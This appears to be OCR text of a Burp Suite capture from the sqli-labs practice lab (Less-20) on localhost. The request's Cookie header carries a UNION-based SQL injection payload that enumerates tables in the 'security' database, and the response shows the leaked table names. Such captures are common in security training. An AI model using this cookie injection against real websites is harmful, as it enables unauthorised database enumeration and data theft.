 Go
Cancel
Target: http://localhost
Request
Raw Params Headers Hex
GET /sqli-labs-master/Less-20/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-20/index.php
Connection: close
Cookie: uname=' union select 1,2,(select group_concat(table_name)from
information_schema.tables where table_schema='security')#
Content-Length: 133
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
SQLI DUMB SE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' union select 1,2,(select
group_concat(table_name)from information_schema.tables where
table_schema='security')# and expires: Sun 20 Nov 2022 - 22:11:28
Your Login name:2
Your Password:emails,referers,uagents,users
Your ID:1
Delete Your Cookie!